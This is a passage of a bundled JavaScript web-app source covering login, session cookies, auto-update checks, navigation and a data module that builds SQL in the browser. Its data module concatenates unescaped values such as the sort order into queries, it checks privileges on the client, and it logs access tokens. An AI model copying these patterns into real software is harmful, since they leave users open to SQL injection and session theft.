(modtask.sourcepart.initval.user.user)\r\nheadertitle += modtask.sourcepart.initval.user.user;\r\n}\r\nret.parts.header =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n(\r\nisloggedin ?\r\n{\r\n\"css\" : \"font-size:80%;text-align:top;background-color:theme.colora;color:white;;padding:2%;margin:2%;margin-bottom:none;white-space: nowrap;text-overflow: ellipsis;overflow:hidden;text-transform: uppercase;\",\r\n\"parts\" : \"text\",\r\n\"what\" : headertitle\r\n}\r\n:\r\n{\r\n\"css\" : \"font-size:100%;text-align:top; \",\r\n\"parts\" : \"text\",\r\n\"what\" : headertitle\r\n}\r\n\r\n),\r\n{\r\n\"css\" : \"padding:1%;padding-left:3%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.itemsgrid\r\n}\r\n},\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"what\" : \" x \"\r\n}\r\n]\r\n};\r\n\r\npush( ret );\r\n}\r\n\r\nmodtask.queryPart = function(modcontroller2, query)\r\n{\r\nif (query == \"info\")\r\n{\r\nmodcontroller2.onAddListItem(modtask.info);\r\n}\r\nelse\r\n{\r\nmodcontroller2.onAddListItem(modtask.val);\r\n}\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\grid\"],\r\n[\"ext\", \"rel:login.png\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\session"] = "\r\n\r\nvar modtask =\r\n{\r\ndataservice : \"set_dataservice\",\r\nuser : {},\r\ncheckPriv : function(priv)\r\n{\r\nvar user = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"user\"];\r\nif (!user[\"role\"])\r\n{\r\nuser = {};\r\nuser.role = \"viewer\";\r\n}\r\n\r\nuser[\"role\"] = (user[\"role\"] + \"\").toLowerCase();\r\nswitch(priv)\r\n{\r\ncase \"accessalllistings\" :\r\nreturn ( (user.role == \"administrator\") );\r\nbreak;\r\ncase \"accessproduct\" :\r\nreturn ( (user.role == \"viewer\") );\r\nbreak;\r\ncase \"accesscredentials\" :\r\nreturn  ( (user.role == \"basic\") || (user.role == \"administrator\"));\r\nbreak;\r\ncase \"accessrolodex\" :\r\nreturn  ( (user.role == \"basic\") || (user.role == \"administrator\"));\r\nbreak;\r\n\r\ndefault :\r\nreturn false;\r\n}\r\n},\r\n\r\ngetUser : function(okpush)\r\n{\r\nvar testmode = (modtask.groupidobject.groupid == \"3\" || modtask.groupidobject.groupid == \"1\");\r\nif (testmode)\r\n{\r\nokpush({ \"role\" : \"viewer\", \"contactname\" : \"testname\" });\r\nreturn ;\r\n}\r\nvar user = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"user\"];\r\nif (!user[\"role\"])\r\n{\r\nvar ck = modtask.ldmod(\"host\\\\browser\\\\cookie\").readCookie('_ssfsession');\r\nck = (ck + \"\").split(\"__SEP__\");\r\n\r\nvar id = false;id = ck[0];\r\nvar accesstoken = false;\r\nif (ck.length > 1) accesstoken = ck[1];\r\n\r\nif (!id &&!testmode)\r\n{\r\nmodtask.Log(\"No user set ...\");\r\nokpush(false);\r\nreturn;\r\n}\r\nmodtask.Log(\"Request session info for accesstoken: \" + accesstoken);\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\user\").sp('dataservice',\r\nmodtask.dataservice\r\n).loadsession(\r\n{ \"accesstoken\" : accesstoken },\r\nfunction(user)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"user\"] = user;\r\nmodtask.ldmod(\"ui\\\\node\\\\auth\").set(user.accesstoken);\r\nokpush(user);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"Session expired. Node said: \" + outcome.reason);\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"user\"] = false;\r\nmodtask.ldmod(\"ui\\\\node\\\\auth\").clear();\r\nokpush(false);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nokpush(user);\r\n}\r\n},\r\n\r\nsetUser : function(user, okpush)\r\n{\r\nif (!user) user = {};\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"user\"] = user;\r\nif (!user)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\cookie\").eraseCookie('_ssfsession');\r\n\r\nmodtask.ldmod(\"ui\\\\node\\\\auth\").clear();\r\n}\r\nelse\r\n{\r\n\r\nif (!user.sessionlength)\r\nuser.sessionlength = 1*3600*1000;\r\nvar ck = user.id + \"__SEP__\" + user.accesstoken;\r\nmodtask.Log(\"Setting cookie to \" + ck );\r\nmodtask.ldmod(\"host\\\\browser\\\\cookie\").createCookie('_ssfsession', ck, false, user.sessionlength);\r\nmodtask.ldmod(\"ui\\\\node\\\\auth\").set(user.accesstoken);\r\nmodtask.ldmod(\"host\\\\browser\\\\cookie\").createCookie(\"sessionstatus\", user.accesstoken, false, user.sessionlength);\r\n}\r\nokpush(user);\r\n}\r\n}\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\user\"],\r\n[\"modtask\", \"host\\\\browser\\\\cookie\"],\r\n[\"modtask\", \"ui\\\\node\\\\auth\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\login"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:92%;padding:3%;margin-left:1%;\"\r\n};\r\n\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.statusbar = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"width:100%;padding:1%;\",\r\n\"what\" : \"  \"\r\n});\r\n}\r\n\r\n\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Login To Continue\"\r\n},\r\n\r\n\"onbtn1\" : modtask.seqs.oncancel\r\n},\r\n\r\n\r\nmodtask.modform.getItem(\"User\", false, modtask.seqs.login, true),\r\nmodtask.modform.getItem(\"Password\", true, modtask.seqs.login),\r\n\r\n\r\n{\r\n\"css\" : \"width:90%;margin-left:2%;margin-top:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.statusbar\r\n}\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"LOGIN\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" : modtask.seqs.login,\r\n\"btn2\" : modtask.seqs.oncancel\r\n}/*,\r\n\r\n{\r\n\"css\" : \"theme.fineprint;theme.link; padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Don't have an account? sign up!\",\r\n\"tap\" :\r\n[\r\n[\"push\", \"signup\"]\r\n]\r\n} */\r\n]\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.oncancel = function(push)\r\n{\r\npush([\"remove\", modtask]);\r\n}\r\nmodtask.seqs.login = function(push)\r\n{\r\npush(\r\n[\r\n[\"refresh\", modtask.statusbar],\r\n[\"coverlay\", modtask.currentviewoverlay, modtask],\r\n[\"nop\", false, 200],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nvar user = false;\r\nvar usertocheck  = modtask.modform.form.vals.User + \"\";\r\nvar passtocheck =  modtask.modform.form.vals.Password + \"\";\r\nif (usertocheck.indexOf(\",shell_login_password=\") > 0)\r\n{\r\nusertocheck = usertocheck.split(\",shell_login_password=\");\r\npasstocheck = usertocheck[1];\r\nusertocheck = usertocheck[0];\r\n}\r\nif (usertocheck.length < 1 || passtocheck.length < 1)\r\n{\r\npush(\r\n[\r\n[\"remove\", modtask.currentviewoverlay],\r\n[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"User or password can not be empty\"\r\n}\r\n},\r\nmodtask.statusbar\r\n]\r\n]\r\n);\r\nreturn;\r\n}\r\nmodtask.ldmod(\"ui\\\\node\\\\api\\\\user\").sp('dataservice',\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).authenticate(\r\n{ \"user\" : usertocheck, \"password\" : passtocheck },\r\nfunction(user)\r\n{\r\nmodtask.user = user;\r\npush([\"push\", \"success\", modtask]);\r\n},\r\n\r\nfunction(outcome)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],[\"coverlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\warningbar\",\r\n\"initval\" :\r\n{\r\n\"title\" : outcome.reason\r\n}\r\n},\r\nmodtask.statusbar\r\n]]);\r\n}\r\n);\r\n}\r\n]);\r\n}\r\n\r\nmodtask.user= {};\r\nmodtask.queryPart = function(modcontroller2, udt2_passed_in)\r\n{\r\nmodcontroller2.onAddListItem(modtask.user);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\dialogheader\"],\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\user\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twobtn\"],\r\n[\"modtask\", \"ui\\\\w\\\\warningbar\"],\r\n[\"modtask\", \"ui\\\\w\\\\form\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\footer"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.result =\r\n{\r\n\"css\" : \"theme.item1;width:94%;margin:2%;\",\r\n\"parts\" :\r\n{\r\n\"footer\":\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.fineprint;margin-left:2%;margin-top:2%;text-align:center;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : modtask.sourcepart.initval.copyrightnotice\r\n},\r\n\r\nfunction(push)\r\n{\r\npush({\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\autoupdate\",\r\n\"initval\" :\r\n{\r\n\"overlaytarget\" : modtask.sourcepart.initval.overlaytarget,\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg\r\n}\r\n});\r\n}\r\n]\r\n},\r\n\r\n\"left\" : function(push)\r\n{\r\nmodtask.modnav = modtask.ldmod(\"ui\\\\w\\\\shell\\\\nav\").sp(\r\n{\r\n\"modnav\" : modtask.sourcepart.initval.modnav,\r\n\"items\" : modtask.sourcepart.initval.footeritems\r\n});\r\n\r\nmodtask.modnav.parse();\r\n\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : []\r\n};\r\nfor(p in modtask.modnav.uritomenumap)\r\n{\r\nret.parts.push(modtask.getLink(modtask.modnav.uritomenumap[p], p));\r\n}\r\npush(ret);\r\n}\r\n}\r\n};\r\npush(modtask.result);\r\n}\r\n\r\nmodtask.getLink = function(title, url)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.fineprint;margin-left:2%;\",\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\link\",\r\n\"initval\" :\r\n{\r\n\"title\" : title,\r\n\"msg\" : title,\r\n\"url\" : url\r\n}\r\n};\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\autoupdate\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\nav\"],\r\n[\"modtask\", \"ui\\\\w\\\\link\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\autoupdate"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"width:100%;text-align:center;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"theme.fineprint;color:theme.color3;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \".\",\r\n\"ready\" : function(push)\r\n{\r\nvar seqs = [];\r\nmodtask.getUpdateStatus(\r\nfunction(needsupdate)\r\n{\r\nif (needsupdate)\r\nseqs.push([\"coverlay\",\r\n{ \"parts\" : \"ext\",\r\n\"what\" : \"rel:update\" },\r\nmodtask.sourcepart.initval.overlaytarget ]);\r\nseqs.push(\r\n[\r\n[\"refresh\", modtask.updatebar],\r\n[\"refresh\", false, modtask.updatecheckfrequency]\r\n]);\r\npush(seqs);\r\n}\r\n);\r\n}\r\n},\r\n\"footer\" : modtask.updatebar\r\n}\r\n});\r\n}\r\nmodtask.updatebar = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint;font-size:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"verified on: \" + modtask.lastupdate\r\n});\r\n}\r\nmodtask.lastupdate = \"\";\r\n\r\n\r\nmodtask.getUpdateStatus = function(callback)\r\n{\r\nif (modtask.getUpdateStatus.verbose)\r\nmodtask.Log(\"Checking for updates ... \");\r\n\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\", modtask.sourcepart.initval.modcfg.getName(\"dataservice\")).runQuery2(\r\n'sendmail,user,3,4,checkpayloadtimestamp',\r\nfunction(evalresult)\r\n{\r\nneedsupdate = false;\r\ntry\r\n{\r\nevalresult =  evalresult[0][0];\r\nmodtask.lastupdate = modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65();\r\nvar mod = modtask.ldmod(\"core\\\\datetime\");\r\nvar delta = mod.a64617465496e4d696c6973656373(evalresult)-mod.a64617465496e4d696c6973656373(a4b65726e656c.a6765744275696c64496e666f());\r\ndelta = delta / 1000;\r\nif (modtask.getUpdateStatus.verbose)\r\n{\r\nmodtask.Log(\"index.html \" + evalresult);\r\nmodtask.Log(\"jskernel   \" + a4b65726e656c.a6765744275696c64496e666f());\r\nmodtask.Log(\"delta = \" + delta);\r\n}\r\nneedsupdate = (delta > 120);\r\nif (modtask.getUpdateStatus.verbose)\r\nmodtask.Log(\"needsupdate = \" + needsupdate);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Warning, cannot calculate update: \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\ncallback(needsupdate);\r\n},\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"Eval error: \" + outcome.reason);\r\ncallback(false);\r\n}\r\n);\r\n}\r\nmodtask.getUpdateStatus.verbose = true;\r\nmodtask.updatecheckfrequency = 60000;\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:update\"],\r\n[\"modtask\", \"ui\\\\conn\\\\align\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\update"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:94%;margin-top:3%;margin-left:1%;\"\r\n};\r\n\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"theme.overlay;width:94%;padding:2%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.title1\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Your current session needs to be updated.\"\r\n},\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"Update Now\", \"Later\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"replace\", { \"parts\" : \"wait\" }, modtask],\r\n[\"nop\", false, 500],\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").refresh();\r\n}\r\n],\r\n\r\n\"btn2\" :\r\n[\r\n[\"remove\", modtask]\r\n]\r\n}\r\n]\r\n}\r\n};\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\libs\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\nav"] = "\r\n\r\nvar modtask = {};\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n\r\nmodtask.topmenuconfig = {};\r\nmodtask.topmenumap = {};\r\nmodtask.uritomenumap = {};\r\n\r\nmodtask.modnav = {};\r\nmodtask.modshelltop = {};\r\nmodtask.items = [];\r\n\r\nmodtask.navigate = function(navitem)\r\n{\r\nreturn function(push)\r\n{\r\nvar item = modtask.modnav.items[navitem];\r\nif (!item)\r\n{\r\nmodtask.Log(\"WARNING: navitem not found \" + navitem);\r\npush([\"nop\"]);\r\nreturn;\r\n}\r\nelse\r\n{\r\nmodtask.Log(\"menuselect \" + item.menu.msg);\r\npush([\"query\", modtask.modshelltop.sourcepart,\r\n{\r\n\"action\" : \"menuselect\",\r\n\"msg\" : item.menu.msg\r\n}, modtask, \"xxx\" ]);\r\n}\r\n};\r\n};\r\n\r\nmodtask.set = function(push)\r\n{\r\nmodtask.parse();\r\n\r\nvar defaultselection = modtask.getCurrentMenuFromUri();\r\npush([\"query\", false,\r\n{\r\n\"action\" : \"set\",\r\n\"topmenuconfig\" : modtask.topmenuconfig,\r\n\"topmenumap\" : modtask.topmenumap,\r\n\"selection\" : modtask.getCurrentMenuFromUri(),\r\n\"modnav\" : modtask\r\n}, modtask, \"xxx\" ]);\r\n}\r\n\r\nmodtask.parse = function()\r\n{\r\nmodtask.topmenuconfig = {};\r\nmodtask.topmenumap = {};\r\nmodtask.uritomenumap = {};\r\n\r\nvar i, item;\r\nfor(i=0; i < modtask.items.length; ++i)\r\n{\r\nitem = modtask.modnav.items[modtask.items[i]];\r\nif (!item) continue;\r\nmodtask.topmenumap[item.menu.msg] = item.menu.action;\r\nmodtask.topmenuconfig[item.menu.msg] = item.menu;\r\nif (item.uri)\r\nmodtask.uritomenumap[item.uri] = item.menu.msg;\r\n}\r\n};\r\n\r\nmodtask.getCurrentMenuFromUri = function()\r\n{\r\nvar defaultselection = false;\r\nvar uri = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl()\r\n);\r\ntry\r\n{\r\nif (uri.path.match(/\\/$/))\r\nuri.path = uri.path.substr( 0, uri.path.length-1);\r\nuri.path = uri.path.split(\"/\");\r\nuri.path = uri.path[uri.path.length-1];\r\nuri.path = \"/\" + uri.path;\r\nif (modtask.uritomenumap[uri.path])\r\ndefaultselection = modtask.uritomenumap[uri.path];\r\nif (!modtask.topmenumap[defaultselection])\r\ndefaultselection = false;\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\nmodtask.Log(\"defaultselection = \" + defaultselection);\r\nreturn defaultselection;\r\n}\r\n\r\nmodtask.addConfig = function(globalconfigobject, modnav)\r\n{\r\nglobalconfigobject[\"baseurl\"] = modnav.baseurl;\r\n\r\nvar modseo = modtask.ldmod(\"ui\\\\seo\").sp(\r\n{\r\n\"baseurl\" : modnav.baseurl,\r\n\"productimageurl\" : modnav.productimageurl,\r\n\"title\" : \"\",\r\n\"productname\" : modnav.productname,\r\n\"twitterinfo\" : modnav.twitterinfo\r\n});\r\n\r\nvar p, item;\r\nfor(p in modnav.items)\r\n{\r\nitem =  modnav.items[p];\r\nif (item.uri)\r\n{\r\nglobalconfigobject[\"urls\"][item.uri] =\r\n{\r\n\"contentmod\" : item.menu.action,\r\n\"title\" : item.title,\r\n\"meta\" : modseo.getMeta(item.uri, item.description)\r\n}\r\n}\r\n};\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\link"] = "\r\nvar modtask =\n{\n  	\"uiconfig\" : \"raw\", \n 	rdr : function(itemid)\n	{\n      var html = \"\"; \n		var style = \"\"; \n      style = \"max-width:100%;width:100%;display:block;margin: 0 auto;overflow:hidden;\"; \n      var img = modtask.ldmod(\"host\\\\browser\\\\base\").createElement('a');\n      img.id = itemid + \"img\";  \n      modtask.modcontroller.elmod.write(itemid, modtask.modcontroller.modcanvas.getWrapperDiv(itemid + \"wrapper\", \"\"));\n      modtask.modcontroller.elmod.getElementById(itemid + \"wrapper\").appendChild(img); \n      style += \"text-decoration: inherit;font-style: inherit;color: inherit;\";\n      img.setAttribute('style', style);          \n      img.setAttribute('href', modtask.sourcepart.initval.url);\n      img.setAttribute('title', modtask.sourcepart.initval.title);      \n      img.innerHTML = modtask.sourcepart.initval.msg;      \n 	}\n}";a494e4c494e4553544f5245["t2a\\app\\com\\logo"] = "\r\n\r\nvar modtask =\r\n{\r\n\"parts\" : \"img\",\r\n\"what\" : \"rel:logo.png\"\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:logo.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\raw\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar getDefaultFilterConfig;\r\n\r\n\r\nif (modtask.sourcepart.initval[\"getDefaultFilterConfig\"])\r\ngetDefaultFilterConfig = modtask.sourcepart.initval[\"getDefaultFilterConfig\"];\r\nelse\r\ngetDefaultFilterConfig = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : \"0\",\r\n\"filterby\" : \"value\",\r\n\"orderby\" : \"tm desc\"\r\n};\r\n};\r\n\r\nmodtask.sourcepart.initval.uservariables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\")[modtask.sourcepart.initval.user.id];\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"extraheaderbar\" : modtask.sourcepart.initval.extraheaderbar,\r\n\"uservariables\" : modtask.sourcepart.initval.uservariables,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"rel:data\").sp(\"initval\",\r\nmodtask.sourcepart.initval),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask,\r\n\"getDefaultFilterConfig\" :  getDefaultFilterConfig\r\n\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.get_groupconfig  = function()\r\n{\r\nvar ret =  { \"selectionmethod\" : \"none\",\r\n\"selectionbar\" : false  } ;\r\n\r\nreturn ret;\r\n}\r\n\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nreturn { \"filterconfig\" : filterconfig  } ;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:objedit\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\raw\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)  { modtask.query = query;if (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;return modtask; },\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"ref\" : [\"varchar\", 2014],\r\n\"url\" : [\"varchar\", 2014],\r\n\"att\" : [],\r\n\"tm\" : [],\r\n\"processstate\" : [],\r\n\"userid\" : []\r\n} ;\r\nreturn ret;\r\n},\r\n\r\ncurrentcount : 0,\r\n\r\n\r\ngetqgfields : function()\r\n{\r\nvar lst = [];\r\nvar map =  modtask.getPropertyTypes();\r\nvar p;\r\nlst.push(\"id\");\r\nfor(p in map)\r\nlst.push(p);\r\nreturn lst;\r\n},\r\n\r\ngetSqlQuery : function(filterconfig)\r\n{\r\n\r\nmodtask.tblname = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(\r\nfilterconfig.filterconfig.userid).monitor;\r\n\r\n\r\nvar q = \"select \" + modtask.getqgfields().join(\",\") + \" from \" + modtask.tblname + \" where \" + modtask.getRegexpCond(filterconfig)\r\n+ \" order by \" + filterconfig.filterconfig.orderby;\r\n\r\nreturn q;\r\n},\r\n\r\ngetRegexpCond : function(filterconfig)\r\n{\r\n\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nvar conditionstring = \" 1 = 1 \";\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND (url REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' or ref REGEXP '\" +\r\nmodtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"') \" ;\r\n}\r\nreturn conditionstring;\r\n\r\n},\r\n\r\n\r\ngetCountQuery : function(filterconfig)\r\n{\r\n\r\nmodtask.tblname = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(\r\nfilterconfig.filterconfig.userid).monitor;\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nvar qs =  \"select count(id) from \" + modtask.tblname + \" where \" + modtask.getRegexpCond(filterconfig);\r\nreturn qs;\r\n}\r\nelse\r\n{\r\nreturn \"select count(id) from \" + modtask.tblname;\r\n}\r\n},\r\n\r\ntblname : \"\",\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar qs = modtask.getCountQuery(modtask.query.extraquerystring);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\n\r\nmodtask.currentcount = output[0][0];\r\nokpush(modtask.currentcount);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninitval : {},\r\ndataservice : \"\",\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush, loaded)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar sqlquery = \"\";\r\nvar qs = modtask.getSqlQuery(modtask.query.extraquerystring);\r\nqs = qs + \" limit \" + modtask.query.qpars.offset + \", \" + modtask.query.qpars.limit;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar i, j;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nvar obj = {};\r\nfor(j=0; j < modtask.getqgfields().length; ++j)\r\nobj[modtask.getqgfields()[j]] = output[i][j];\r\nitempush(obj);\r\nmodtask.query.qpars.offset++;\r\n}\r\nokpush(modtask.currentcount >= modtask.query.qpars.offset, output.length, modtask.query.qpars.offset);\r\n},\r\nfailpush);\r\n},\r\n\r\naddObject : function(map, okpush, failpush)\r\n{\r\nvar qs = [];\r\nvar p, fields, values = [];;\r\n\r\nfields = [];\r\n\r\nfor(p in map)\r\n{\r\nfields.push(p);\r\nvalues.push(modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").encodeStringToSQLStrSingleQuoted(map[p]));\r\n}\r\nvar ret =  \"INSERT INTO \" + modtask.tblname  +  \" \" +\r\n\"(`\" + fields.join(\"`,`\")  + \"`) \" +\r\n\"  VALUES \" +\r\n(\"('\" + values.join(\"','\") + \"')\");\r\nqs.push(ret);\r\n\r\nmap = modtask.getPropertyTypes();\r\nmap[\"id\"] = \"\";\r\n\r\n\r\nfields = [];\r\nfor(p in map)\r\n{\r\nfields.push(p);\r\n}\r\n\r\nqs.push(\"SELECT `\" + fields.join(\"`,`\") + \"`  from \" + modtask.tblname + \" where id = LAST_INSERT_ID()\");\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar map = {};\r\nvar row = output[0];\r\nvar i;\r\nfor(i=0; i < row.length; ++i)\r\n{\r\nmap[fields[i]] = row[i];\r\n}\r\nokpush(map);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, 